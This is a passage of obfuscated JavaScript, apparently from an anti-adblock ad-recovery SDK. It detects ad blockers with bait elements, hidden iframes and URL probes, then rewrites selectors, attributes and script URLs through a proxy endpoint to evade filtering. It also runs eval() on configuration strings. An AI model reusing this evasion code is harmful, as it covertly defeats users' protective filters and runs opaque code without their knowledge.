X8;};return a2m();}(function(m,A){const Yj=a2A,o=m();while(!![]){try{const Y=parseInt(Yj(0xc2c))/0x1*(-parseInt(Yj(0xd57))/0x2)+-parseInt(Yj(0x8e3))/0x3*(parseInt(Yj(0xd95))/0x4)+parseInt(Yj(0xa77))/0x5+parseInt(Yj(0xb59))/0x6+-parseInt(Yj(0x3ec))/0x7*(parseInt(Yj(0x189))/0x8)+-parseInt(Yj(0xbca))/0x9+parseInt(Yj(0xa98))/0xa;if(Y===A)break;else o['push'](o['shift']());}catch(w){o['push'](o['shift']());}}}(a2m,0x7dc1f),((()=>{const lz=a2A;var m={0x23b5:(w,T,Q)=>{'use strict';const Yd=a2A;Q['d'](T,{'A':()=>f});let V='',B=Yd(0xb49);try{var D;V=null!==(D=document[Yd(0x870)][Yd(0xdd9)](Yd(0x23d)))&&void 0x0!==D?D:Yd(0x245);const W=document[Yd(0x870)][Yd(0xdd9)](Yd(0xa11))||document[Yd(0x870)][Yd(0xdd9)](Yd(0x104));W&&(B=new URL(W,window[Yd(0x280)][Yd(0xc0e)])[Yd(0x84e)]);}catch(v){}const f={'version':Yd(0xe78),'sdkVersion':V,'endpoint':B,'env':Yd(0x7b8),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(w,T,Q)=>{'use strict';const w0=a2A;Q['d'](T,{'R0':()=>f,'WH':()=>B,'qj':()=>D,'w4':()=>v,'z3':()=>W}),Q(0xbb5);const V={'appendChild':Node[w0(0x431)][w0(0x2c9)],'insertBefore':Node[w0(0x431)][w0(0xcbc)]};function B(I,u){const w1=w0;u[w1(0x6a8)]?V[w1(0xcbc)][w1(0x217)](u[w1(0x190)],I,u[w1(0x6a8)]):V[w1(0x2c9)][w1(0x217)](u[w1(0xe12)],I);}function D(I){const w2=w0;V[w2(0x2c9)][w2(0x217)](document[w2(0x646)],I);}function f(I){const w3=w0,u=document[w3(0xdf0)](I[w3(0x9d6)]);for(const g of I[w3(0xc8)]())u[w3(0x454)](g,I[w3(0xdd9)](g));return u[w3(0x617)]=I[w3(0x617)],u;}function W(){const w4=w0;try{if(null!=window[w4(0x889)][w4(0x909)]&&w4(0x736)===window[w4(0x889)][w4(0x909)][w4(0x736)][w4(0x201)])return!0x0;}catch(I){}return!0x1;}const v=I=>{const w5=w0;try{const u=new CSSStyleSheet();u[w5(0xdca)](w5(0x1dc));const g=u[w5(0xa44)][0x0][w5(0xcc7)];u[w5(0xa44)][0x0][w5(0xcc7)]=I;const k=u[w5(0xa44)][0x0][w5(0xcc7)];return k===g||k[w5(0xbf6)]()===I[w5(0xbf6)]()?I:k;}catch(p){return I;}};},0xff7:(T,Q,V)=>{'use strict';const w6=a2A;V['d'](Q,{'FA':()=>O,'H4':()=>H,'Ki':()=>j,'jy':()=>S});var B=V(0x1d7d),D=V(0x4c5),W=V(0x215e),I=V(0x1974),U=V(0x1fbd),R=V(0x1b34),N=V(0xbb5),G=V(0x261a);let X,K;const M=w6(0xe3f),q=w6(0xdf5);let L=0x0;function J(){const w7=w6;return![w7(0xd85),w7(0x14f)][w7(0xe60)](m0=>location[w7(0xb2)][w7(0xd02)](m0))&&!window[w7(0xe29)];}function O(){const w8=w6;return D['A'][w8(0xa2d)](q)||L[w8(0xcdf)]();}async function H(m0){const w9=w6;return w9(0x53a)===D['A'][w9(0xa2d)](w9(0x387),!0x1)||!(!(window[w9(0x280)][w9(0x468)]+window[w9(0x280)][w9(0x2b8)])[w9(0xc8b)](w9(0xe23))&&w9(0x53a)!==D['A'][w9(0xa2d)](w9(0xe23),!0x1))||(void 0x0!==X?X:J()&&(0x0,R['aX'])()?(X=!0x0,Z(m0)[w9(0x832)](m1=>{const wm=w9;let [m2,m3]=m1;X=m2,L=m3,D['A'][wm(0x297)](q,L[wm(0xcdf)]()),(0x0,R['uD'])(m2);}),!0x0):([X,L]=await Z(m0),D['A'][w9(0x297)](q,L[w9(0xcdf)]()),(0x0,R['uD'])(X),X));}async function S(m0){const wA=w6;return wA(0x53a)===D['A'][wA(0xa2d)](wA(0x387),!0x1)||(void 0x0!==K?K:J()&&![wA(0x758),wA(0x14f)][wA(0xe60)](m1=>location[wA(0xb2)][wA(0xd02)](m1))&&wA(0x53a)===D['A'][wA(0xa2d)](M)?(z(m0)[wA(0x832)](m1=>{const wo=wA;K=m1,D['A'][wo(0x297)](M,m1[wo(0xcdf)]());}),!0x0):(K=await z(m0),D['A'][wA(0x297)](M,K[wA(0xcdf)]()),K));}async function Z(m0){return await(async function(){const wY=a2A;let m1=!0x1;try{const m2=document[wY(0xdf0)](wY(0x887));m2[wY(0x454)]('id',wY(0xa95)),document[wY(0x646)][wY(0x2c9)](m2),m2[wY(0x454)](wY(0x963),wY(0x876));const m3=['ad',wY(0xbf2),wY(0xa95),wY(0x1bf),wY(0xe57),wY(0xee9),wY(0x388),wY(0x442),wY(0x370),wY(0xe0),wY(0x314),wY(0xc42),wY(0x462),wY(0x9fc),wY(0x2d3),wY(0x5d0),wY(0x79b),wY(0xb8),wY(0xc7a)];for(const m4 of m3){m2[wY(0x7ec)]=m4,await(0x0,I['c'])(m6=>setTimeout(m6,0x1));const m5=window[wY(0x344)](m2);if(wY(0x59c)===m5[wY(0x389)]||wY(0x51d)===m5[wY(0x1a1)]){B['A'][wY(0xeb0)](wY(0x4af)),m1=!0x0;break;}}document[wY(0x646)][wY(0x3dc)](m2);}catch(m6){B['A'][wY(0xeb0)](wY(0x396)[wY(0x40e)](m6));}return m1;}())?[!0x0,0x1]:await(async function(){const ww=a2A,m1=XMLHttpRequest[ww(0xcdf)]();return!(!m1[ww(0xc8b)](ww(0xa15))||!m1[ww(0xc8b)](ww(0xb0a)))&&(B['A'][ww(0xeb0)](ww(0xc64)),!0x0);}())?[!0x0,0x2]:await async function(m1){const wT=a2A,m2=[];if(m1){for(const m4 of m1)wT(0x933)===m4[wT(0x3a5)]&&m2[wT(0xbb0)]({'url':m4[wT(0x857)]});}const m3=window[wT(0x280)][wT(0xb2)][wT(0xd02)](wT(0x8ff));return m3?m2[wT(0xbb0)]({'url':wT(0x33e)}):(m2[wT(0xbb0)]({'url':wT(0x6fc),'mustIncludeStrings':[wT(0xe57)],'mustExcludeStrings':[wT(0x860)]}),W['A'][wT(0x8e5)]()||m2[wT(0xbb0)]({'url':wT(0x55b),'mustIncludeStrings':[wT(0x276)],'mustExcludeStrings':[wT(0x860)]})),(await Promise[wT(0xd96)]([...m2[wT(0x1c5)](m5=>F(m5[wT(0x857)],m5[wT(0x2e8)],m5[wT(0xec3)])),m3?P():C()]))[wT(0xe60)](m5=>m5);}(m0)?[!0x0,0x3]:[!0x1,0x0];}async function z(m0){const wB=w6;return!await async function(m1){const wn=a2A,m2=m1[wn(0xc5d)]||[],m3=await Promise[wn(0xd96)](m1[wn(0x857)][wn(0x1c5)](async m4=>{const wV=wn;try{return await(0x0,I['c'])((m5,m6)=>{const wQ=a2A;if(wQ(0x6f1)===m1[wQ(0x3a5)]){const m7=new XMLHttpRequest();m7[wQ(0x9ad)](wQ(0x264),()=>{const wr=wQ;0x4===m7[wr(0xb9a)]&&(m7[wr(0x8c9)]>=0xc8&&m7[wr(0x8c9)]<0x12c||m2[wr(0xc8b)](m7[wr(0x8c9)])?m5():m6());}),m7[wQ(0x9ad)](wQ(0xded),()=>m6()),m7[wQ(0xd4)](wQ(0xa26),m4),m7[wQ(0x662)]();}else{if(wQ(0x593)===m1[wQ(0x3a5)]){if(W['A'][wQ(0x134)]())F(m4)[wQ(0x832)](m8=>m8?m6():m5())[wQ(0xe11)](m6);else{const m8=new Image();m8[wQ(0x9ad)](wQ(0xb9d),()=>m5()),m8[wQ(0x9ad)](wQ(0xded),()=>m6()),m8[wQ(0x104)]=m4;}}else{if(wQ(0xdd2)===m1[wQ(0x3a5)]){const m9=document[wQ(0xdf0)](wQ(0xdd2));m9[wQ(0x9ad)](wQ(0xb9d),()=>m5()),m9[wQ(0x9ad)](wQ(0xded),()=>m6()),m9[wQ(0x104)]=m4,document[wQ(0x646)][wQ(0x2c9)](m9);}}}}),!0x0;}catch(m5){return(0x0,U['I1'])()?(B['A'][wV(0xeb0)](wV(0x135)[wV(0x40e)](m1[wV(0x857)])),!0x0):(B['A'][wV(0xeb0)](wV(0xcc1)[wV(0x40e)](m1[wV(0x857)],wV(0xf30))),!0x1);}}));return m3[0x0]!==m3[0x1];}(null!=m0?m0:{'type':wB(0x593),'url':[wB(0x1a2),wB(0x829)]});}async function F(m0){const wD=w6;let m1=arguments[wD(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],m2=arguments[wD(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const m3=await N['A'][wD(0xa2d)]()[wD(0x608)][wD(0x217)](window,m0);if(m3[wD(0x203)])return!0x0;if(null===m3[wD(0xdcb)]&&wD(0xb09)===m3[wD(0x3a5)])return!0x0;if(m3[wD(0x8c9)]<0xc8||m3[wD(0x8c9)]>=0x12c)return!0x0;const m4=await m3[wD(0x60f)]();if(0x0===m4[wD(0xebc)])return!0x0;if(!m1[wD(0xb4a)](m5=>m4[wD(0xc8b)](m5)))return!0x0;if(m2[wD(0xe60)](m5=>m4[wD(0xc8b)](m5)))return!0x0;}catch(m5){return(0x0,U['I1'])()?(B['A'][wD(0xeb0)](wD(0xc11)[wD(0x40e)](m0)),!0x1):(B['A'][wD(0xeb0)](wD(0x529)[wD(0x40e)](m0,wD(0xdf1))),!0x0);}return!0x1;}async function P(){const wf=w6,m0=document[wf(0xdf0)](wf(0x115)),m1=await(0x0,I['c'])((m2,m3)=>{const wW=wf;var m4;m0[wW(0x963)][wW(0xee0)](wW(0x219),'0'),m0[wW(0x963)][wW(0xee0)](wW(0x800),'0'),m0[wW(0x963)][wW(0xee0)](wW(0x1a1),wW(0x51d)),m0[wW(0x963)][wW(0xee0)](wW(0x337),wW(0x59c)),document[wW(0x646)][wW(0x2c9)](m0);const m5=null===(m4=G['A'][wW(0xa2d)](window)[wW(0xb4b)][wW(0xa2d)][wW(0x217)](m0,window))||void 0x0===m4?void 0x0:m4[wW(0xa52)];if(!m5)return m2(!0x1);m5[wW(0xe0b)][wW(0xd4)](),m5[wW(0xe0b)][wW(0xc31)](wW(0x7f1)),m5[wW(0xe0b)][wW(0x747)]();const m6=m5[wW(0xe0b)][wW(0xdf0)](wW(0xdd2));m6[wW(0x454)](wW(0x104),wW(0x33e)),m6[wW(0x9ad)](wW(0xb9d),()=>m2(!0x1)),m6[wW(0x9ad)](wW(0xded),()=>m2(!0x0)),m5[wW(0xe0b)][wW(0x646)][wW(0x2c9)](m6);});return m0[wf(0xb08)](),m1;}async function C(){const wv=w6,m0=document[wv(0xdf0)](wv(0x115)),m1=await(0x0,I['c'])((m2,m3)=>{const wi=wv;var m4;m0[wi(0x963)][wi(0xee0)](wi(0x219),'0'),m0[wi(0x963)][wi(0xee0)](wi(0x800),'0'),m0[wi(0x963)][wi(0xee0)](wi(0x1a1),wi(0x51d)),m0[wi(0x963)][wi(0xee0)](wi(0x337),wi(0x59c)),document[wi(0x646)][wi(0x2c9)](m0);const m5=null===(m4=G['A'][wi(0xa2d)](window)[wi(0xb4b)][wi(0xa2d)][wi(0x217)](m0,window))||void 0x0===m4?void 0x0:m4[wi(0xa52)];if(!m5)return m2(!0x0);m5[wi(0xe0b)][wi(0xd4)](),m5[wi(0xe0b)][wi(0xc31)](wi(0x7f1)),m5[wi(0xe0b)][wi(0x747)]();const m6=m5[wi(0xe0b)][wi(0xdf0)](wi(0xdd2));m6[wi(0x454)](wi(0x104),wi(0x6fc)),m6[wi(0x9ad)](wi(0xb9d),()=>{const wI=wi;try{var m7;const m8=m5[wI(0xe57)];if(!m8)return m2(!0x0);if(!(null===(m7=Object[wI(0x89a)](m8,wI(0x3de)))||void 0x0===m7?void 0x0:m7[wI(0x297)]))return m2(!0x0);m2(!0x1);}catch(m9){return m2(!0x0);}}),m6[wi(0x9ad)](wi(0xded),()=>m2(!0x0)),m5[wi(0xe0b)][wi(0x646)][wi(0x2c9)](m6);});return m0[wv(0xb08)](),m1;}function j(){const wl=w6,m0=D['A'][wl(0xa2d)](wl(0x9fd),!0x1,wl(0x98f));return!!m0&&!!m0[wl(0xd31)](',')[0x4];}},0x215e:(w,T,Q)=>{'use strict';const wu=a2A;Q['d'](T,{'A':()=>V});class V{static[wu(0x736)](){const wg=wu;try{if(null!=window[wg(0x889)][wg(0x909)]&&wg(0x736)===window[wg(0x889)][wg(0x909)][wg(0x736)][wg(0x201)])return!0x0;}catch(B){}return!0x1;}static[wu(0x8e5)](){const wk=wu;try{if(V[wk(0x736)]())return!0x1;const B=navigator[wk(0x9dc)][wk(0xbf6)](),D=[wk(0xbd7)];return![wk(0x74e),wk(0xbab),wk(0x706),wk(0xa47),wk(0x557),wk(0x7ab),wk(0x6c7),wk(0x38b),wk(0xe30),wk(0x36e),wk(0xc21),wk(0x485),wk(0xa74)][wk(0xe60)](f=>B[wk(0xc8b)](f))&&D[wk(0xe60)](f=>B[wk(0xc8b)](f));}catch(f){}return!0x1;}static[wu(0xd0a)](){const wp=wu;try{if(V[wp(0x736)]())return!0x1;const B=navigator[wp(0x9dc)][wp(0xbf6)]();if(B[wp(0xc8b)](wp(0xdbd))||B[wp(0xc8b)](wp(0xe5a)))return!0x0;const D=[wp(0xe30)];return![wp(0x74e),wp(0xbab),wp(0x706),wp(0xa47),wp(0x557),wp(0x7ab),wp(0x6c7),wp(0x38b),wp(0x36e),wp(0xc21),wp(0x485),wp(0xa74)][wp(0xe60)](f=>B[wp(0xc8b)](f))&&D[wp(0xe60)](f=>B[wp(0xc8b)](f));}catch(f){}return!0x1;}static[wu(0x134)](){const wU=wu;try{const B=navigator[wU(0x9dc)][wU(0xbf6)]();return B[wU(0xc8b)](wU(0xb7))&&B[wU(0xc8b)](wU(0x415));}catch(D){}return!0x1;}static[wu(0x24b)](){const wR=wu;try{return navigator[wR(0x9dc)][wR(0xbf6)]()[wR(0xc8b)](wR(0x6d3));}catch(B){}return!0x1;}static[wu(0xe7e)](){const wN=wu;return navigator[wN(0x9dc)][wN(0xbf6)]()[wN(0xc8b)](wN(0x965));}}},0x140b:(w,T,Q)=>{'use strict';const wc=a2A;Q['d'](T,{'H$':()=>v,'Tq':()=>W,'fd':()=>I});var V=Q(0x4c5);const B=wc(0x731),D=0x927c0,f=()=>{const wG=wc,u=V['A'][wG(0xa2d)](B);if(u)try{const g=Date[wG(0xdb7)](),k=JSON[wG(0x985)](atob(u))[wG(0xd07)](p=>p[wG(0xf9)]+D>g);V['A'][wG(0x297)](B,btoa(JSON[wG(0x4ac)](k)));}catch(p){}},W=()=>!window[wc(0x280)][wc(0xb2)][wc(0xd02)](wc(0x14f)),v=u=>{const wa=wc;f();const g=V['A'][wa(0xa2d)](B);if(g)try{const k=JSON[wa(0x985)](atob(g)),p=Date[wa(0xdb7)](),U=k[wa(0xaaf)](R=>R[wa(0x857)]===u);if(!U||U[wa(0xf9)]+D<p)return;return U[wa(0xef7)];}catch(R){return;}},I=(u,g)=>{const wX=wc;f();const k=V['A'][wX(0xa2d)](B);try{const p=k?JSON[wX(0x985)](atob(k)):[],U=p[wX(0xe7a)](R=>R[wX(0x857)]===u);-0x1!==U?(p[U][wX(0xef7)]=g,p[U][wX(0xf9)]=Date[wX(0xdb7)]()):p[wX(0xbb0)]({'url':u,'timestamp':Date[wX(0xdb7)](),'blocked':g}),V['A'][wX(0x297)](B,btoa(JSON[wX(0x4ac)](p)));}catch(R){}};},0x1fc3:(w,T,n)=>{'use strict';const wb=a2A;n['d'](T,{'A1':()=>U,'AG':()=>p,'M5':()=>K,'VE':()=>X,'VL':()=>u,'vR':()=>N,'z9':()=>l});var Q=n(0x6f7),r=n(0x23b5),V=n(0x261a),B=n(0x1fae),D=n(0x1791),f=n(0x14a1),W=n(0x1d7d),v=n(0x215e),i=n(0x197c),I=n(0x140b);function l(h){const wK=a2A,s=null==h?void 0x0:h[wK(0x1c5)]((M,q)=>({'autoRecovery':M,'configIndex':q}))[wK(0xd07)](M=>{const wh=wK;let {autoRecovery:q}=M;return q[wh(0x2bd)];})[wK(0xaaf)](M=>{const ws=wK;let {autoRecovery:q}=M;if(!q[ws(0xd5d)])return!0x0;try{if(eval(q[ws(0xd5d)][ws(0x262)]))return!0x0;}catch(x){W['A'][ws(0xeb0)](ws(0xe1c),x);}return!0x1;});return s;}function u(h,s,M){const wM=a2A;try{const q=(0x0,Q['Wq'])({'protectUrlContext':s,'url':M,'kind':Q['MN'][wM(0x517)],'endpoint':r['A'][wM(0x851)]}),x=wM(0x32a)[wM(0x40e)](q,'\x22]');if(!V['A'][wM(0xa2d)](h)[wM(0xb70)][wM(0x217)](h[wM(0xe0b)][wM(0x646)],x)){const L=h[wM(0xe0b)][wM(0xdf0)](wM(0x49a));L[wM(0x882)]=wM(0x9d4),L['as']=wM(0xdd2),V['A'][wM(0xa2d)](h)[wM(0xf37)][wM(0x297)][wM(0x217)](L,q),h[wM(0xe0b)][wM(0x646)][wM(0x2c9)](L);}}catch(J){}}const g=[];let k=!0x1;function p(h,s,M){const wq=a2A;g[wq(0xbb0)](M),k||(k=!0x0,function q(){const wx=wq,x=g[wx(0x66a)]();if(!x)return void(k=!0x1);const L=h[wx(0xe0b)][wx(0xdf0)](wx(0xdd2));L[wx(0x104)]=(0x0,Q['Wq'])({'protectUrlContext':s,'url':x[wx(0x104)],'kind':Q['MN'][wx(0x517)],'endpoint':r['A'][wx(0x851)]});for(const {name:J,value:O}of Array[wx(0x27d)](x[wx(0x315)]))wx(0x104)!==J&&L[wx(0x454)](J,O);x[wx(0x579)]||x[wx(0xbae)]?(L[wx(0x9ad)](wx(0xb9d),()=>{const we=wx;x[we(0x82c)](new Event(we(0xb9d)));}),L[wx(0x9ad)](wx(0xded),()=>{const wL=wx,E=new Event(wL(0xded));E[wL(0x7cc)]=!0x0,x[wL(0x82c)](E);}),h[wx(0xe0b)][wx(0x646)][wx(0x2c9)](L),q()):(L[wx(0x9ad)](wx(0xb9d),()=>{const wt=wx;x[wt(0x82c)](new Event(wt(0xb9d))),q();}),L[wx(0x9ad)](wx(0xded),()=>{const wJ=wx,E=new Event(wJ(0xded));E[wJ(0x7cc)]=!0x0,x[wJ(0x82c)](E),q();}),h[wx(0xe0b)][wx(0x646)][wx(0x2c9)](L));}());}async function U(h,s,M){const wO=a2A;if(!(0x0,I['Tq'])())return await R(h,s,M);const q=(0x0,I['H$'])(M);if(void 0x0!==q)return R(h,s,M)[wO(0x832)](L=>{(0x0,I['fd'])(M,L);}),q;const x=await R(h,s,M);return(0x0,I['fd'])(M,x),x;}async function R(h,s,M){const wE=a2A;if(v['A'][wE(0xd0a)]()&&v['A'][wE(0xe7e)]())return await(0x0,i['p'])(s,M);const q=h[wE(0xe0b)][wE(0xdf0)](wE(0x49a));q[wE(0x882)]=wE(0x9d4),q['as']=wE(0xdd2),V['A'][wE(0xa2d)](h)[wE(0xf37)][wE(0x297)][wE(0x217)](q,M);const x=new Promise(L=>{const wy=wE;q[wy(0x9ad)](wy(0xb9d),()=>{const wH=wy;try{h[wH(0xe0b)][wH(0x646)][wH(0x3dc)](q);}catch(J){}L(!0x1);}),q[wy(0x9ad)](wy(0xded),()=>{const wS=wy;try{h[wS(0xe0b)][wS(0x646)][wS(0x3dc)](q);}catch(J){}L(!0x0);});});return h[wE(0xe0b)][wE(0x646)][wE(0x2c9)](q),x;}function N(h,s,M){const wZ=a2A;if(M[wZ(0xc0e)]&&M[wZ(0xceb)]instanceof Element&&!M[wZ(0xceb)][wZ(0x2e6)]){M[wZ(0xceb)][wZ(0x2e6)]=!0x0;const q=(0x0,Q['Wq'])({'protectUrlContext':h,'url':M[wZ(0xc0e)],'kind':Q['MN'][wZ(0xb5e)],'endpoint':r['A'][wZ(0x851)]}),x=s[wZ(0xe0b)][wZ(0xdf0)](wZ(0x49a));Array[wZ(0x27d)](M[wZ(0xceb)][wZ(0x315)])[wZ(0xe8b)](L=>{const wz=wZ;x[wz(0x454)](L[wz(0x201)],L[wz(0x225)]);}),V['A'][wZ(0xa2d)](s)[wZ(0xf37)][wZ(0x297)][wZ(0x217)](x,q),x[wZ(0x2e6)]=!0x0,M[wZ(0xceb)][wZ(0xd4b)](wZ(0xec6),x);}}const c=[wb(0x341),wb(0xdd1),wb(0x6a4),wb(0x8dd),wb(0x883),wb(0x3e3),wb(0xb79),wb(0xf2b),wb(0xb9c),wb(0x12c),wb(0x979),wb(0x881)],G=0x3,a=h=>{const wF=wb;var s;if(wF(0x59c)!==h[wF(0x963)][wF(0x389)]||!h[wF(0xad2)][wF(0xc8b)](wF(0x7bf)))return!0x1;if(h[wF(0xad2)][wF(0xebc)]>0x2710)return!0x0;const M=null!==(s=h[wF(0xcc7)])&&void 0x0!==s?s:'';return c[wF(0xd07)](q=>M[wF(0xc8b)](q))[wF(0xebc)]>=G;},X=(h,M,q)=>{const wP=wb,x=H=>(0x0,B['Bo'])(M,H),L=H=>(0x0,B['pI'])(M,H),J=H=>(0x0,B['yu'])(M,H);try{for(const H of Array[wP(0x27d)](q))if(H instanceof CSSStyleRule){if(!0x0!==H[wP(0x2e6)]){var O;if(!a(H)||null!==(O=M[wP(0x780)])&&void 0x0!==O&&O[wP(0xe60)](S=>{const wC=wP;var Z;return null===(Z=H[wC(0xcc7)])||void 0x0===Z?void 0x0:Z[wC(0xc8b)](S);})){var E,y;const S=(0x0,D['Qw'])({'protectUrlContext':h,'selector':null!==(E=H[wP(0xcc7)])&&void 0x0!==E?E:'','idFilter':Z=>(0x0,B['Bo'])(M,Z),'attributeFilter':Z=>(0x0,B['yu'])(M,Z)});H[wP(0xcc7)]=null!==(y=H[wP(0xcc7)])&&void 0x0!==y&&y[wP(0xc8b)](wP(0x1b5))?S:''[wP(0x40e)](H[wP(0xcc7)],',')[wP(0x40e)](S);}for(let Z=0x0;Z<H[wP(0x963)][wP(0xebc)];Z++){const z=H[wP(0x963)][Z],b=H[wP(0x963)][z];wP(0x611)==typeof b&&b[wP(0xc8b)](wP(0x5e5))&&(H[wP(0x963)][z]=(0x0,D['oY'])({'protectUrlContext':h,'value':b,'idFilter':x,'urlFilter':L,'attributeFilter':J}));}}X(h,M,H[wP(0xa44)]),H[wP(0x2e6)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[wP(0x2e6)]&&X(h,M,H[wP(0xa44)]),H[wP(0x2e6)]=!0x0);}catch(F){}},K=(h,M,q)=>{const wj=wb;if(!(q instanceof Element))return;const x=V['A'][wj(0xa2d)](window)[wj(0x9da)][wj(0xa2d)][wj(0x217)](q);if((0x0,B['ts'])(M,x)){const y=V['A'][wj(0xa2d)](window)[wj(0xe52)][wj(0xa2d)][wj(0x217)](q),H=wj(0xeb1)+(0x0,f['md'])(x[wj(0xbf6)]()),S=new RegExp('<'[wj(0x40e)](x[wj(0xbf6)](),wj(0x37a)),'gi'),Z=new RegExp('</'[wj(0x40e)](x[wj(0xbf6)](),'>'),'gi'),z=y[wj(0x8aa)](S,'<'[wj(0x40e)](H,'$1'))[wj(0x8aa)](Z,'</'[wj(0x40e)](H,'>'));V['A'][wj(0xa2d)](window)[wj(0xe52)][wj(0x297)][wj(0x217)](q,z);}const L=V['A'][wj(0xa2d)](window)[wj(0xc2f)][wj(0xa2d)][wj(0x217)](q);(0x0,B['Bo'])(M,L)&&V['A'][wj(0xa2d)](window)[wj(0xc2f)][wj(0x297)][wj(0x217)](q,(0x0,f['md'])(L));const J=V['A'][wj(0xa2d)](window)[wj(0x53f)][wj(0xa2d)][wj(0x217)](q);for(const b of Array[wj(0x27d)](J))(0x0,B['Bo'])(M,b)&&(J[wj(0x1e1)]((0x0,f['md'])(b)),J[wj(0xb08)](b));const O=V['A'][wj(0xa2d)](window)[wj(0x40a)][wj(0xa2d)][wj(0x217)](q);for(const F of Array[wj(0x27d)](O))if((0x0,B['yu'])(M,F[wj(0x201)])){const P=wj(0x745)+(0x0,f['md'])(F[wj(0x201)][wj(0x521)](0x5)[wj(0xbf6)]());V['A'][wj(0xa2d)](window)[wj(0xb9f)][wj(0x217)](q,P,F[wj(0x225)]),V['A'][wj(0xa2d)](window)[wj(0xcd8)][wj(0x217)](q,F[wj(0x201)]);}else(0x0,B['v5'])(M,F[wj(0x201)],F[wj(0x225)])&&V['A'][wj(0xa2d)](window)[wj(0xb9f)][wj(0x217)](q,F[wj(0x201)],(0x0,f['md'])(F[wj(0x225)]));if(q instanceof HTMLAnchorElement){const C=V['A'][wj(0xa2d)](window)[wj(0xe6c)][wj(0x217)](q,wj(0xc0e));if(C&&!(0x0,Q['EW'])(C))try{const j=new URL(C)[wj(0xb2)];(M[wj(0xa03)][wj(0xe60)](d=>d[wj(0x96e)](C))||M[wj(0x9bb)][wj(0xe60)](d=>j[wj(0xd02)](d)))&&V['A'][wj(0xa2d)](window)[wj(0xb9f)][wj(0x217)](q,wj(0xc0e),(0x0,Q['Wq'])({'protectUrlContext':h,'url':C,'kind':Q['MN'][wj(0x2af)],'endpoint':r['A'][wj(0x851)]}));}catch(d){}}const E=q[wj(0xc8)]()[wj(0xd07)](m0=>m0[wj(0xc8b)](wj(0x4e4)));E[wj(0xebc)]>0x0&&E[wj(0xe8b)](m0=>{const wd=wj;q[wd(0xc38)](m0);});};},0x1d7d:(w,T,Q)=>{'use strict';const T0=a2A;Q['d'](T,{'A':()=>M});var V,B=Q(0x2125),D=Q(0x6f7),W=Q(0x758),v=Q(0x190b),I=Q(0x23b5),k=Q(0x4c5),U=Q(0x1d4b),R=Q(0xff7),N=Q(0x848),G=Q(0x18f7);const X=T0(0x9cd);var K=function(x){const T1=T0;return x[x[T1(0x7c8)]=0x0]=T1(0x7c8),x[x[T1(0x347)]=0x1]=T1(0x347),x[x[T1(0x45c)]=0x2]=T1(0x45c),x;}(K||{});class M{constructor(x){const T2=T0;var L=this;let J=arguments[T2(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K[T2(0x45c)],O=arguments[T2(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',E=arguments[T2(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[T2(0x1b0)]=x,this[T2(0x1e5)]=J,this[T2(0x53d)]=O,this[T2(0x947)]=E,(0x0,B['A'])(this,T2(0xa05),function(H){const T3=T2;for(var S=arguments[T3(0xebc)],Z=new Array(S>0x1?S-0x1:0x0),z=0x1;z<S;z++)Z[z-0x1]=arguments[z];return{'level':H,'timestamp':Date[T3(0xdb7)](),'inventoryId':L[T3(0x53d)],'args':Z};}),(0x0,B['A'])(this,T2(0xc8e),()=>{const T4=T2;window[T4(0x9ad)](T4(0x74c),H=>{const T5=T4;if(H[T5(0x83f)]&&H[T5(0x83f)][T5(0xefe)]===X){if(this[T5(0x1e5)]===K[T5(0x347)])return q({'inventoryId':this[T5(0x53d)],...H[T5(0x83f)]});if(this[T5(0x1e5)]===K[T5(0x7c8)]&&H[T5(0x83f)][T5(0x53d)]){if(T5(0xeb0)===H[T5(0x83f)][T5(0xc85)])return M[T5(0xeb0)]('['[T5(0x40e)](H[T5(0x83f)][T5(0x53d)],']'),...H[T5(0x83f)][T5(0x682)]);if(T5(0x973)===H[T5(0x83f)][T5(0xc85)])return M[T5(0x973)]('['[T5(0x40e)](H[T5(0x83f)][T5(0x53d)],']'),...H[T5(0x83f)][T5(0x682)]);if(T5(0xded)===H[T5(0x83f)][T5(0xc85)])return M[T5(0xded)](H[T5(0x83f)][T5(0xded)],'['[T5(0x40e)](H[T5(0x83f)][T5(0x53d)],']'),...H[T5(0x83f)][T5(0x682)]);}}});}),(0x0,B['A'])(this,T2(0x155),()=>{const T7=T2,H=async()=>{const T6=a2A;if(T6(0xb6e)!==window[T6(0x280)][T6(0x2b8)]&&T6(0x3c1)!==window[T6(0x280)][T6(0x2b8)])return;window[T6(0x280)][T6(0x2b8)]='';const S=prompt(T6(0x9ee));if(T6(0xeab)===S)return this[T6(0x947)][T6(0xe8b)](F=>console[T6(0x789)](...F[T6(0x682)]));if(T6(0x3c1)!==S)return;const Z=prompt(T6(0x44e)),z=prompt(T6(0x74c)),b=await M[T6(0xa64)](T6(0x235),null!=Z?Z:T6(0xb04),null!=z?z:T6(0xb04));alert(T6(0x668)),window[T6(0xd4)](T6(0xa54)[T6(0x40e)](b));};window[T7(0x9ad)](T7(0x8bc),H),window[T7(0x3ee)](H,0xbb8);}),J===K[T2(0x7c8)]&&this[T2(0x155)](),J!==K[T2(0x7c8)]&&J!==K[T2(0x347)]||this[T2(0xc8e)]();}static[T0(0xeb0)](){const T8=T0;this[T8(0x523)]();for(var x=arguments[T8(0xebc)],L=new Array(x),J=0x0;J<x;J++)L[J]=arguments[J];const O=this[T8(0x9e5)][T8(0xa05)](T8(0xeb0),...L);if(this[T8(0x9e5)][T8(0x1e5)]!==K[T8(0x7c8)])return q(O);this[T8(0x9e5)][T8(0x947)][T8(0xbb0)](O),(I['A'][T8(0xeb0)]||T8(0x53a)===k['A'][T8(0xa2d)](T8(0x261),!0x1))&&console[T8(0x789)](...L);}static[T0(0x973)](){const T9=T0;this[T9(0x523)]();for(var x=arguments[T9(0xebc)],L=new Array(x),J=0x0;J<x;J++)L[J]=arguments[J];const O=this[T9(0x9e5)][T9(0xa05)](T9(0x973),...L);if(this[T9(0x9e5)][T9(0x1e5)]!==K[T9(0x7c8)])return q(O);this[T9(0x9e5)][T9(0x947)][T9(0xbb0)](O),(I['A'][T9(0xeb0)]||T9(0x53a)===k['A'][T9(0xa2d)](T9(0x261),!0x1))&&console[T9(0x973)](...L);}static[T0(0xded)](x){const Tm=T0;this[Tm(0x523)]();for(var 